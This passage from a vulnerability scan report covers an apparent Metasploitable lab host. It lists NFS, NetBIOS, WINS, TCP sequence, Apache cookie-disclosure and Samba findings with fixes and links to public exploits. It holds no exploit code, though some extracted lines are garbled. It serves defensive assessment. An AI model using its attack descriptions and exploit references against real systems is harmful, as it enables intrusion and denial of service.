passwords/phrases) unreadable during transmission.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Service name: FTP on TCP port 21.

3 NFS Exported Filesystems List Vulnerability

QID: 66002
Category: RPC
Associated CVEs: Vendor Reference: -

Bugtraq ID: Service Modified: 01/01/1999

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

This system is running a Network File System (NFS) server that enables a remote host to access and share files and directories. The current configuration of this system gives both authorized and unauthorized users the list of exported disks and authorized hosts.

IMPACT:

This list discloses information about your internal organization and network architecture. It provides information about where data is stored, whether the server is heavily secured, and lists hosts that can be attacked. The list also contains a source of valuable information, which can be used in a spoofing attack.

SOLUTION:

If the NFS server is not required on this system, then shutdown and disable the "mountd" and "nfsd" RPC services.

If the NFS server is required on this system, then the solution is not as simple. Since the server's clients need to be able to access the export list, this service cannot be shutdown. Access can be restricted to hosts on the local network or hosts that are authorized clients of this server. Use either a packet filter at the system level (local packet filter) or a centralized packet filter on the firewall. Note, however, that using a firewall in front of your network will not secure the service itself, but will limit the risk to internal attacks.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Directory Hosts/Networks
/ *

3 Linux Kernel NFSd Denial of Service Vulnerability

QID: 66039 Category: NFS

Associated CVEs: CVE-2000-0344

Vendor Reference: Bugtraq ID: 1160
Service Modified: 01/01/1999

User Modified: -Edited: No PCI Vuln: No

THREAT:

NFS is an RPC service used to share filesystems over a network. The NFS daemon process was developed as a kernel module in Linux kernel branch

Version 2.2. The NFS server can be crashed from a remote system due to a signed/unsigned bug in the code.

IMPACT:

If successfully exploited, unauthorized remote users can crash your NFSd server and cause a denial of service to all clients that access resources exported by your server.

SOLUTION:

Upgrade to the latest version of your Linux kernel, which is available for download from the Linux Kernel Archives Web site (http://www.kernel.org/ (http://www.kernel.org/)).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

UDP Port 2049 TCP Port 2049

3 NetBIOS Shared Folder List Available

QID: 70001

Category: SMB / NETBIOS

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/14/2011

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Unauthorized remote users can list all file systems on this host that are accessible from a remote system.

IMPACT:

If successfully exploited, unauthorized users can use this information to brute force attack the shared resources and initiate file transfers with this server.

SOLUTION:

Use the Microsoft Computer Management MMC snap-in to connect and review the shares. By default C\$, Admin\$, and IPC\$ are shared on all Windows machines.

Review the machine to ensure that users have not added any additional unauthorized shares, and that all exposed shares are valid .

If no shares are needed, you can filter all Microsoft networking and Samba server ports (TCP ports 135, 137, 138, 139, 445 and UDP ports 135, 137, 138) at your firewall and disable null sessions to NetBIOS.

A suggested workaround.

Before editing any configuration file in a production environment, the changes should be well tested in a rehearsal environment. Adding 'restrict anonymous = 2' in smb.conf can help resolve the issue.

A workaround method for non-domain machines is to modify the local policy.

1. Navigate to Administrative tools.

- 2. Open "Local Security Policy Settings"
- 3. Click the plus sign of the folder named "Local Policies"
- 4. Select "Security Options" within the "Local Policies" folder
- 6. Browse to the policy "Network access: Do not allow anonymous enumeration of SAM accounts and shares"
- 7. Enabled the policy. For Servers this is disabled by default.
- 8. Reboot the computer for the changes to take effect.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Device Name	Comment	Туре
print\$	Printer Drivers	0
tmp	oh noes!	0
opt		0
IPC\$	IPC Service (metasploitable server (Samba 3.0.20-Debian))	3
ADMIN\$	IPC Service (metasploitable server (Samba 3.0.20-Debian))	3

3 WINS Domain Controller Spoofing Vulnerability - Zero Day

QID: 70007

Category: SMB / NETBIOS Associated CVEs: CVE-1999-1593

Vendor Reference:

Bugtraq ID: 2221 Service Modified: 03/01/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Windows Internet Naming Service (WINS) ships with Microsoft Windows NT Server and is also supported by Samba server. WINS resolves IP addresses with network computer names in a client to server environment. A distributed database is updated with an IP address for every machine available on the network. Unfortunately, WINS does not properly verify the registration of Domain Controllers (DCs).

It's possible for a user to modify the entries for a domain controller, causing the WINS service to redirect requests for the DC to another system. This can lead to a loss of network functionality for the domain. The DC impersonator can also be set up to capture username and password hashes passed to it during login attempts.

IMPACT:

By exploting this vulnerability, an unauthorized user can cause the WINS service to redirect requests for a domain controller to a different system, which could lead to a loss of network functionality. The user may also be able to retrieve username and password hashes.

SOLUTION:

There are no vendor supplied patches available at this time.

Workaround:

The following workaround was provided by David Byrne dbyrne@tiaa-cref.org:

The best workaround I could think of is to use static entries for records that are sensitive (there are probably more besides 1Ch). Domain Controllers shouldn't be changed very often, so the management work would be minimal.

The following workaround was provided by Paul L Schmehl <pauls@utdallas.edu>:

MS's response was that because WINS uses NetBIOS, which has no security capabilities, there was no way to prevent that sort of hijacking. Their answer is Active Directory, Kerberos and DNS.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-1999-1593

Description: Windows Internet Naming Service (WINS) allows remote attackers to cause a denial of service (connectivity loss) or steal

credentials via a 1Ch registration that causes WINS to change the domain controller to point to a malicious server. NOTE: this problem may be limited when Windows 95/98 clients are used, or if the primary domain controller becomes unavailable.

Link: https://www2.sans.org/reading_room/whitepapers/win2k/185.php

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Found through udp port 137

3 NetBIOS Name Conflict Vulnerability

QID: 70008

Category: SMB / NETBIOS
Associated CVEs: CVE-2000-0673
Vendor Reference: MS00-047
Bugtraq ID: 1514,1515
Service Modified: 02/28/2024

User Modified: -Edited: No PCI Vuln: No

THREAT:

A malicious user can send a NetBIOS Name Conflict message to the NetBIOS name service even when the receiving machine is not in the process of registering its NetBIOS name. As a result, the target will not attempt to use that name in any future network connection attempts, which could lead to intermittent connectivity problems, or the loss of all NetBIOS functionality.

This is a design flaw problem in the NetBIOS protocol and the WINS dynamic name registration, which is present whenever WINS is supported.

IMPACT:

If successfully exploited, this vulnerability could lead to intermittent connectivity problems, or the loss of all NetBIOS functionality.

SOLUTION:

The best workaround for Microsoft Windows and Samba Server is to block all incoming traffic from the Internet to UDP ports 137 and 138.

For Windows platforms, microsoft has released some patches to address this issue.

Microsoft has released a patch (Hotfix 269239). After the patch is applied, conflict messages will only be responded to during the initial name registration process. For more information on this vulnerability and the patch, read Microsoft Security Bulletin (MS00-047) (http://www.microsoft.com/technet/treeview/default.asp?url=/TechNet/security/bulletin/MS00-047.asp).

Hotfix 269239 mitigates the issue by generating log events for detected

name conflicts. Note that while Hotfix 269239 provides notification when name conflicts occur, the system remains vulnerable. Microsoft acknowledges this problem in their documentation for Hotfix 269239.

The following is a list of Microsoft patches:

Microsoft Windows NT 4.0 patch Q269239i (http://www.microsoft.com/downloads/release.asp?ReleaseID=22138)

Microsoft Windows NT Terminal Server patch Q269239i (http://www.microsoft.com/downloads/release.asp?ReleaseID=24516)

Microsoft Windows 2000 patch Q269239_W2K_SP2_x86_en

(http://download.microsoft.com/download/win2000platform/Patch/q269239/NT5/EN-US/Q269239_W2K_SP2_x86_en.EXE)

For Samba there are no vendor supplied patches available at this time.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2000-0673

Description: Microsoft Windows NT 4.0/2000 - NetBIOS Name Conflict - The Exploit-DB Ref: 20106

http://www.exploit-db.com/exploits/20106

exploitdb

Reference: CVE-2000-0673

Description: Microsoft Windows NT 4.0/2000 - NetBIOS Name Conflict

Link: https://www.exploit-db.com/exploits/20106

o nvd

Reference: CVE-2000-0673

Description: The NetBIOS Name Server (NBNS) protocol does not perform authentication, which allows remote attackers to cause a denial

of service by sending a spoofed Name Conflict or Name Release datagram, aka the "NetBIOS Name Server Protocol Spoofing"

Link: http://www.securityfocus.com/bid/1514

seebug

Reference: CVE-2000-0673

Description: Microsoft Windows NT 4/2000 NetBIOS Name Conflict Vulnerability

https://www.seebug.org/vuldb/ssvid-74002 Link:

nist-nvd2

Reference: CVE-2000-0673

Description: The NetBIOS Name Server (NBNS) protocol does not perform authentication, which allows remote attackers to cause a denial

of service by sending a spoofed Name Conflict or Name Release datagram, aka the "NetBIOS Name Server Protocol Spoofing"

vulnerability.

Link: http://www.securityfocus.com/bid/1514

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Found through udp port 137



3 NetBIOS Release Vulnerability

QID: 70009

Category: SMB / NETBIOS Associated CVEs: CVE-2000-0673 Vendor Reference: MS00-047 1515,1514 Bugtraq ID: 02/28/2024 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

A malicious user can send a NetBIOS Release message to a NetBIOS name service.

IMPACT:

If successfully exploited, the receiving machine is forced to place its name in conflict so that it will no longer be able to use it.

SOLUTION:

This is the correct protocol behavior. The best workaround for Microsoft Windows and Samba servers is to block all incoming traffic from the Internet to UDP ports 137 and 138.

Also for Windows, Microsoft has released a patch (Hotfix 269239), which adds a registry key that disables the NetBIOS name service from paying attention to these messages. For more information on this vulnerability and the patch, read Microsoft Security Bulletin (MS00-047) (http://www.microsoft.com/technet/treeview/default.asp?url=/TechNet/security/bulletin/MS00-047.asp).

Hotfix 269239 mitigates the issue by generating log events for detected name conflicts. Note that while Hotfix 269239 provides notification when name conflicts occur, the system remains vulnerable.

Microsoft acknowledges this problem in their documentation for Hotfix 269239.

The following is a list of Microsoft patches:

Microsoft Windows 2000 (Professional, Server, and Advanced Server) Patch (http://www.microsoft.com/Downloads/Release.asp?ReleaseID=23370)

Microsoft Windows NT 4.0 (Workstation, Server, and Server, Enterprise Edition) Patch (http://www.microsoft.com/Downloads/Release.asp?ReleaseID=22138)

Microsoft Windows NT Server 4.0 (Terminal Server Edition) Patch (http://www.microsoft.com/Downloads/Release.asp?ReleaseID=24516)

Windows 2003 inherently supports the registry value for ignoring Name release mentioned in the MS00-047 document. Please refer the document MS00-047 for information on configuring this registry value.

For Samba server there are no vendor supplied patches available at this time.

COMPLIANCE:

Not Applicable



EXPLOITABILITY:

Reference: CVE-2000-0673

Description: Microsoft Windows NT 4.0/2000 - NetBIOS Name Conflict - The Exploit-DB Ref: 20106

Link: http://www.exploit-db.com/exploits/20106

exploitdb

Reference: CVE-2000-0673

Description: Microsoft Windows NT 4.0/2000 - NetBIOS Name Conflict

Link: https://www.exploit-db.com/exploits/20106

o nvd

CVE-2000-0673 Reference:

Description: The NetBIOS Name Server (NBNS) protocol does not perform authentication, which allows remote attackers to cause a denial

of service by sending a spoofed Name Conflict or Name Release datagram, aka the "NetBIOS Name Server Protocol Spoofing"

Link: http://www.securityfocus.com/bid/1514

seebug

Reference: CVE-2000-0673

Description: Microsoft Windows NT 4/2000 NetBIOS Name Conflict Vulnerability

Link: https://www.seebug.org/vuldb/ssvid-74002

nist-nvd2

Reference: CVE-2000-0673

Description: The NetBIOS Name Server (NBNS) protocol does not perform authentication, which allows remote attackers to cause a denial

of service by sending a spoofed Name Conflict or Name Release datagram, aka the "NetBIOS Name Server Protocol Spoofing"

vulnerability.

Link: http://www.securityfocus.com/bid/1514

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Found through udp port 137

3 TCP Sequence Number Approximation Based Denial of Service

OID. 82054 Category: TCP/IP

Associated CVEs: CVE-2004-0230

Vendor Reference:

Bugtraq ID: 10183 Service Modified: 02/28/2024

User Modified: -Edited: No PCI Vuln: No

THREAT:

TCP provides stateful communications between hosts on a network. TCP sessions are established by a three-way handshake and use random 32-bit sequence and acknowledgement numbers to ensure the validity of traffic. A vulnerability was reported that may permit TCP sequence numbers to be more easily approximated by remote attackers. This issue affects products released by multiple vendors.

The cause of the vulnerability is that affected implementations will accept TCP sequence numbers within a certain range, known as the acknowledgement range, of the expected sequence number for a packet in the session. This is determined by the TCP window size, which is negotiated during the three-way handshake for the session. Larger TCP window sizes may be set to allow for more throughput, but the larger the TCP window size, the more probable it is to guess a TCP sequence number that falls within an acceptable range. It was initially thought that guessing an acceptable sequence number was relatively difficult for most implementations given random distribution, making this type of attack impractical. However, some implementations may make it easier to successfully approximate an acceptable TCP sequence number, making these attacks possible with a number of protocols and implementations.

This is further compounded by the fact that some implementations may support the use of the TCP Window Scale Option, as described in RFC 1323, to extend the TCP window size to a maximum value of 1 billion.

This vulnerability will permit a remote attacker to inject a SYN or RST packet into the session, causing it to be reset and effectively allowing for denial of service attacks. An attacker would exploit this issue by sending a packet to a receiving implementation with an approximated sequence number and a forged source IP address and TCP port.

There are a few factors that may present viable target implementations, such as those which depend on long-lived TCP connections, those that have known or easily guessed IP address endpoints and those implementations with easily guessed TCP source ports. It has been noted that Border Gateway Protocol (BGP) is reported to be particularly vulnerable to this type of attack, due to the use of long-lived TCP sessions and the possibility that some implementations may use the TCP Window Scale Option. As a result, this issue is likely to affect a number of routing platforms.

Another factor to consider is the relative difficulty of injecting packets into TCP sessions, as a number of receiving implementations will reassemble packets in order, dropping any duplicates. This may make some implementations more resistant to attacks than others.

It should be noted that while a number of vendors have confirmed this issue in various products, investigations are ongoing and it is likely that many other vendors and products will turn out to be vulnerable as the issue is investigated further.

IMPACT

Successful exploitation of this issue could lead to denial of service attacks on the TCP based services of target hosts.

SOLUTION:

Please first check the results section below for the port number on which this vulnerability was detected. If that port number is known to be used for port-forwarding, then it is the backend host that is really vulnerable.

Various implementations and products including Check Point, Cisco, Cray Inc, Hitachi, Internet Initiative Japan, Inc (IIJ), Juniper Networks, NEC and Yamaha are currently undergoing review. Contact the vendors to obtain more information about affected products and fixes. NISCC Advisory 236929 - Vulnerability Issues in TCP (http://packetstormsecurity.org/0404-advisories/246929.html) details the vendor patch status as of the time of the advisory, and identifies resolutions and workarounds.

Refer to US-CERT Vulnerability Note VU#415294 (http://www.kb.cert.org/vuls/id/415294) and OSVDB Article 4030 (http://osvdb.org/4030) to obtain a list of vendors affected by this issue and a note on resolutions (if any) provided by the vendor.

For Microsoft: Refer to MS05-019 (https://docs.microsoft.com/en-us/security-updates/securitybulletins/2005/ms05-019) and MS06-064 (https://docs.microsoft.com/en-us/security-updates/securitybulletins/2006/ms06-064) for further details.

For SGI IRIX: Refer to SGI Security Advisory 20040905-01-P (ftp://patches.sgi.com/support/free/security/advisories/20040905-01-P.asc)

For SCO UnixWare 7.1.3 and 7.1.1: Refer to SCO Security Advisory SCOSA-2005.14 (ftp://ftp.sco.com/pub/updates/UnixWare/SCOSA-2005.14/SCOSA-2005.14.txt)

For Solaris (Sun Microsystems): The vendor has acknowledged the vulnerability; however a patch is not available. Refer to Sun Microsystems, Inc. Information for VU#415294 (http://www.kb.cert.org/vuls/id/JARL-5YGQAJ) to obtain additional details. Also, refer to TA04-111A (http://www.us-cert.gov/cas/techalerts/TA04-111A.html) for detailed mitigating strategies against these attacks.

For NetBSD: Refer to NetBSD-SA2004-006 (ftp://ftp.netbsd.org/pub/NetBSD/security/advisories/NetBSD-SA2004-006.txt.asc)

For Cisco: Refer to cisco-sa-20040420-tcp-ios.shtml (http://www.cisco.com/warp/public/707/cisco-sa-20040420-tcp-ios.shtml).

For IBM : Refer to IBM-tcp-sequence-number-cve-2004-0230

(https://www.ibm.com/support/pages/tcp-sequence-number-approximation-based-denial-service-cve-2004-0230).

For Red Hat Linux: There is no fix available: Refer to (https://access.redhat.com/security/cve/cve-2004-0230).

Workaround: The following BGP-specific workaround information has been provided.

For BGP implementations that support it, the TCP MD5 Signature Option should be enabled. Passwords that the MD5 checksum is applied to should

be set to strong values and changed on a regular basis.

Secure BGP configuration instructions have been provided for Cisco and Juniper at these locations:

Secure Cisco IOS BGP Template (http://www.cymru.com/Documents/secure-bgp-template.html)

JUNOS Secure BGP Template (http://www.cymru.com/gillsr/documents/junos-bgp-template.pdf)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

The Exploit-DB

Reference: CVE-2004-0230

Description: Microsoft Windows - Malformed IP Options Denial of Service (MS05-019) - The Exploit-DB Ref: 942

Link: http://www.exploit-db.com/exploits/942

Reference: CVE-2004-0230

Description: Microsoft Windows XP/2000 - TCP Connection Reset - The Exploit-DB Ref: 276

Link: http://www.exploit-db.com/exploits/276

Reference: CVE-2004-0230

Description: TCP Connection Reset - Remote Denial of Service - The Exploit-DB Ref : 291

Link: http://www.exploit-db.com/exploits/291

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (1) - The Exploit-DB Ref: 24030

Link: http://www.exploit-db.com/exploits/24030

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (2) - The Exploit-DB Ref : 24031

Link: http://www.exploit-db.com/exploits/24031

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (3) - The Exploit-DB Ref: 24032

Link: http://www.exploit-db.com/exploits/24032

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (4) - The Exploit-DB Ref: 24033

http://www.exploit-db.com/exploits/24033 Link:

exploitdb

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (3)

Link: https://www.exploit-db.com/exploits/24032

Reference: CVE-2004-0230

Description: TCP Connection Reset - Remote Denial of Service

Link: https://www.exploit-db.com/exploits/291

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (4)

Link: https://www.exploit-db.com/exploits/24033

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (1)

Link: https://www.exploit-db.com/exploits/24030

Reference: CVE-2004-0230

Description: Multiple Vendor - TCP Sequence Number Approximation (2)

Link: https://www.exploit-db.com/exploits/24031

Reference: CVE-2004-0230

Description: Microsoft Windows - Malformed IP Options Denial of Service (MS05-019)

Link: https://www.exploit-db.com/exploits/942

Reference: CVE-2004-0230

Description: Microsoft Windows XP/2000 - TCP Connection Reset

Link: https://www.exploit-db.com/exploits/276

o nvd

Reference: CVE-2004-0230

Description: TCP, when using a large Window Size, makes it easier for remote attackers to guess sequence numbers and cause a denial of

service (connection loss) to persistent TCP connections by repeatedly injecting a TCP RST packet, especially in protocols

that use long-lived connections, such as BGP.

Link: http://www.securityfocus.com/bid/10183

seebug

Reference: CVE-2004-0230

Description: Multiple Vendor TCP Sequence Number Approximation Vulnerability (1)

Link: https://www.seebug.org/vuldb/ssvid-77768

Reference: CVE-2004-0230

Description: Multiple Vendor TCP Sequence Number Approximation Vulnerability (3)

Link: https://www.seebug.org/vuldb/ssvid-77770

Reference: CVE-2004-0230

Description: Multiple Vendor TCP Sequence Number Approximation Vulnerability (2)

Link: https://www.seebug.org/vuldb/ssvid-77769

Reference: CVE-2004-0230

Description: Multiple Vendor TCP Sequence Number Approximation Vulnerability (4)

Link: https://www.seebug.org/vuldb/ssvid-77771

Reference: CVE-2004-0230

Description: TCP Connection Reset Remote Exploit
Link: https://www.seebug.org/vuldb/ssvid-18409

packetstorm

Reference: CVE-2004-0230 Description: Kreset.pl

Link: https://packetstormsecurity.com/files/33182/Kreset.pl.html

Reference: CVE-2004-0230 Description: bgp-dosv2.pl

Link: https://packetstormsecurity.com/files/33174/bgp-dosv2.pl.html

Reference: CVE-2004-0230

Description: reset-tcp_rfc31337-compliant.c

Link: https://packetstormsecurity.com/files/33172/reset-tcp_rfc31337-compliant.c.html

Reference: CVE-2004-0230 Description: reset-tcp.c

Link: https://packetstormsecurity.com/files/33171/reset-tcp.c.html

Reference: CVE-2004-0230 Description: reset.zip

Link: https://packetstormsecurity.com/files/33153/reset.zip.html

Reference: CVE-2004-0230 Description: tcp_reset.c

Link: https://packetstormsecurity.com/files/33202/tcp_reset.c.html

Reference: CVE-2004-0230 Description: disconn.py

Link: https://packetstormsecurity.com/files/33185/disconn.py.html

Reference: CVE-2004-0230 Description: autoRST.c

https://packetstormsecurity.com/files/33243/autoRST.c.html Link:

nist-nvd2

Reference: CVE-2004-0230

Description: TCP, when using a large Window Size, makes it easier for remote attackers to guess sequence numbers and cause a denial of

service (connection loss) to persistent TCP connections by repeatedly injecting a TCP RST packet, especially in protocols

that use long-lived connections, such as BGP.

Link: http://www.securityfocus.com/bid/10183

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Tested on port 111 with an injected SYN/RST offset by 16 bytes. Tested on port 21 with an injected SYN/RST offset by 16 bytes.

3 Apache HTTP Server HttpOnly Cookie Information Disclosure Vulnerability

QID: 87120 Category: Web server Associated CVEs: CVE-2012-0053

Vendor Reference: Apache 2.2, IBM HTTP Server

Bugtraq ID: 51706 Service Modified: 05/28/2023

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

A flaw was found in the default error response for status code 400. This flaw could be used by an attacker to expose "httpOnly" cookies when no custom ErrorDocument is specified.

Affected Versions:

Apache HTTP Server 2.2.0 through to 2.2.21. IBM HTTP Server prior to 6.1.0.43, 7.0.0.23, 8.0.0.3

IMPACT:

Successfully exploiting this vulnerability might allow a remote attacker to get access to sensitive information.

SOLUTION:

This issue has been patched in Apache 2.2.22. Refer to Apache 2.2 Security Vulnerabilities

(http://httpd.apache.org/security/vulnerabilities_22.html). IBM also released updated versions to fix this vulnerability. Refer to IBM HTTP Server Advisory (http://www-01.ibm.com/support/docview.wss?uid=swg1PM56128).

Workaround:

Specifying a custom ErrorDocument with "hardcoded plaintext" mitigates the issue. Refer to Apache ErrorDocument Directive (http://httpd.apache.org/docs/2.2/mod/core.html#errordocument) for more information.

Please note that ErrorDocument setting using "path" or "external URL" does not mitigate this issue.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2 (Apache HTTP Server) (http://httpd.apache.org/download.cgi#apache22)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2012-0053

Description: Apache - httpOnly Cookie Disclosure - The Exploit-DB Ref : 18442

Link: http://www.exploit-db.com/exploits/18442

exploitdb

Reference: CVE-2012-0053

Description: Apache - httpOnly Cookie Disclosure
Link: https://www.exploit-db.com/exploits/18442

seebug

Reference: CVE-2012-0053

Description: Apache httpOnly Cookie Disclosure(CVE-2012-0053)

Link: https://www.seebug.org/vuldb/ssvid-30056

Reference: CVE-2012-0053

Description: Apache httpOnly Cookie Disclosure
Link: https://www.seebug.org/vuldb/ssvid-72547

packetstorm

Reference: CVE-2012-0053

Description: Apache protocol.c Cookie Disclosure

Link: https://packetstormsecurity.com/files/109284/Apache-protocol.c-Cookie-Disclosure.html

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Apache HTTP Server httpOnly Cookie Information Disclosure Vulnerability detected on port 80.

3 SMB Signing Disabled or SMB Signing Not Required

QID: 90043 Category: Windows

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/25/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

This host does not seem to be using SMB (Server Message Block) signing. SMB signing is a security mechanism in the SMB protocol and is also known as security signatures. SMB signing is designed to help improve the security of the SMB protocol.

SMB signing adds security to a network using NetBIOS, avoiding man-in-the-middle attacks.

When SMB signing is enabled on both the client and server SMB sessions are authenticated between the machines on a packet by packet basis.

IMPACT:

Unauthorized users sniffing the network could catch many challenge/response exchanges and replay the whole thing to grab particular session keys, and then authenticate on the Domain Controller.

SOLUTION:

Without SMB signing, a device could intercept SMB network packets from an originating computer, alter their contents, and broadcast them to the destination computer. Since, digitally signing the packets enables the recipient of the packets to confirm their point of origination and their authenticity, it is recommended that SMB signing is enabled and required.

Please refer to Microsoft's article 887429 (http://support.microsoft.com/kb/887429) and The Basics of SMB Signing (covering both SMB1 and SMB2) (https://docs.microsoft.com/en-us/archive/blogs/josebda/the-basics-of-smb-signing-covering-both-smb1-and-smb2) for information on enabling SMB signing.

For Windows Server 2008 R2, Windows Server 2012, please refer to Microsoft's article Require SMB Security Signatures (http://technet.microsoft.com/en-us/library/cc731957.aspx) for information on enabling SMB signing. For group policies please refer to Microsoft's article Modify Security Policies in Default Domain Controllers Policy (http://technet.microsoft.com/en-us/library/cc731654)

For UNIX systems

To require samba clients running "smbclient" to use packet signing, add the following to the "[global]" section of the Samba configuration file: client signing = mandatory

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

No results available

3 Samba Security Update (RHSA-2007:0354)

QID: 115555 Category: Local

Associated CVEs: CVE-2007-2446
Vendor Reference: RHSA-2007:0354

Bugtraq ID: 23973,25159,24198,24197,24196,24195

Service Modified: 09/02/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba provides file and printer sharing services to SMB/CIFS clients. It is susceptible to the following vulnerabilities.

A heap overflow vulnerability because of bugs in NDR parsing, which are used to decode MS-RPC requests. (CVE-2007-2446)

A remote code execution vulnerability because user input parameters are being passed directly to /bin/sh. (CVE-2007-2446)

IMPACT:

A malicious attacker can send carefully crafted packets to the server, causing a heap overflow leading to remote code execution.

SOLUTION:

Refer to Red Hat security advisory RHSA-2007:0354 (http://rhn.redhat.com/errata/RHSA-2007-0354.html) for patches and further details.

HP has released a patch to address this issue. Refer to HP's technical support document HPSBUX02218

(http://www11.itrc.hp.com/service/cki/docDisplay.do?docLocale=en&docId=emr_na-c01067768-1) (registration required) for further details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-swat-3.0.23c-2.el5.2.0.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-swat/3.0.23c-2.el5.2.0.2/i386/samba-swat-3.0.23c-2.el5.2.0.2.i386.rpm?__gda__ =1274826211 fa4d3eaeac22ab85c42e98d599081eeb&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-client-3.0.23c-2.el5.2.0.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-client/3.0.23c-2.el5.2.0.2/i386/samba-client-3.0.23c-2.el5.2.0.2.i386.rpm?__gda __=1274826212_d71b9ced3f976e5d3757a1f241ae5404&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-3.0.23c-2.el5.2.0.2.i386)

 $(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.23c-2.el5.2.0.2/i386/samba-3.0.23c-2.el5.2.0.2.i386.rpm? \underline{\hspace{0.5cm}} gda \underline{\hspace{0.5cm}} = 1274826212.0.2/i386/samba-3.0.23c-2.el5.2.0.2/i386/samba-3.0.23c-2.el5.2.0.2.i386.rpm? \underline{\hspace{0.5cm}} gda \underline{\hspace{0.5cm}} = 1274826212.0.2/i386/samba-3.0.23c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.2/i386/samba-3.0.20c-2.el5.2.0.0.00c-2.el5.2.0.00c-2.el5.2.0.00c-2.el5.2.0.00c-2.el5.2.00c-2.el5.2.00c-2.el5.2.00c-2.el5.2.00c-2.el5.2.00c-2.el5.2.00c-2.el5.2.00c-2.el5.2.00c-2.el5$

_50a389a901a5364c752febd3aa9bf1b9&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-common-3.0.23c-2.el5.2.0.2.i386)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.23c-2.el5.2.0.2/i386/samba-common-3.0.23c-2.el5.2.0.2.i386.rpm?_ qda =1274826213 de733ad3606b8ddf306aed08cef6f536&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-3.0.23c-2.el5.2.0.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba/3.0.23c-2.el5.2.0.2/ppc/samba-3.0.23c-2.el5.2.0.2.ppc.rpm?__gda__=1274826213 _308fd766e00db240374b24a5bff780e8&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-common-3.0.23c-2.el5,2.0.2.ppc)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.23c-2.el5.2.0.2/ppc/samba-common-3.0.23c-2.el5.2.0.2.ppc.rpm?_ _gda__=1274826214_e018f4db6a92b974e06e597608be8e86&ext=.rpm)

RHSA-2007:0354: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-common-3.0.23c-2.el5.2.0.2.ppc64)

(https://content-web.rhn.redhat.com/rhn/repository/NULL/samba-common/3.0.23c-2.el5.2.0.2/ppc64/samba-common-3.0.23c-2.el5.2.0.2.ppc64.rpm?__gda__=1274826214_806148f32b43d28415e9b1b6287500f8&ext=.rpm)

